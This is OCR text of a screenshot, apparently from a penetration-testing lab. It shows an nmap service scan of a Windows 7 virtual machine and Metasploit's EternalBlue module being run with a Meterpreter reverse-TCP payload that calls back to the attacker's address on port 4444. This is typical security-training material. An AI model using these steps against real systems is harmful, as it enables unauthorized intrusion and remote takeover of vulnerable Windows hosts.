 1 2 3 4
13:17
Trash
File Syste
Home
Kali Linux
Network sn...
root@kali: /home/kali
File Actions Edit View Help
Windows Embedded Standard 7 t
arget machines.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC thread yes Exit technique (Accepted: '', seh,
thread, process, none)
LHOST 192.168.40.131 yes The listen address (an interface ma
y be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Target
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ sudo nmap -sV 192.168.40.128
Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-22 13:07 IST
Nmap scan report for 192.168.40.128
Host is up (0.00087s latency).
Not shown: 991 closed tcp ports (reset)
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup
: WORKGROUP)
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49158/tcp open msrpc Microsoft Windows RPC
MAC Address: 00:0C:29:56:49:CC (VMware)
Service Info: Host: WIN-IR22NROI35E; OS: Windows; CPE: cpe:/o:microsoft:windo
ws
Service detection performed. Please report any incorrect results at https://n
map.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 62.44 seconds
(kali㉿kali)-[~]
$